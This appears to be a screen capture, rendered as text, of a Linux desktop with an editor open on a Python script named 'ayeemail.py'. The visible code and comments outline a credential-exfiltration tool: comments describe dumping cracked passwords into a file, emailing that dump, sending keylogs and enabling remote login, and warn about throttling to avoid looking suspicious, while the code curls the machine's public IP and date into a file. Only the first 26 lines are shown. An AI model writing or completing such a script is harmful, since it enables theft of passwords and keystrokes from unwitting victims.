 Applications *ayeemail.... [Firewall] [Box Onlin... OpenShot ... [SimpleSc... [Terminal ... [Terminal ... [Terminal -... [Terminal -... [Terminal -... 03:01 root
Open *ayeemail.py Save
~/Desktop/py
__name__main__tutorial.txt × *ayeemail.py ×
1 #!/usr/bin/env python
2
3 # working smtp server
4 # works just fine just don't send to many request to the server or it will look suspecious and cut you off.
5
6 import smtplib
7 import os
8 from email.MIMEMultipart import MIMEMultipart
9 from email.header import Header
10 from email.utils import formataddr
11 from email import encoders
12 from email.mime.base import MIMEBase
13 from email.mime.multipart import MIMEMultipart
14 # Import the email modules we'll need
15
16 # file = open('data.txt', 'r')
17 # text = file.read()
18 # file.close() # dump cracked pw into file
19 # insert string of file dump into email. boom.
20 # enable remote login , ssh, ftp, http, and email over keylogs.
21
22 global test
23 test = " More information will be added to the script soon..."
24 os.system('rm /root/Desktop/py/ip.dat')
25 os.system('curl icanhazip.com >> /root/Desktop/py/ip.dat')
26 os.system('date >> /root/Desktop/py/ip.dat')
Python Tab Width: 8 Ln 52, Col 1 INS
Applications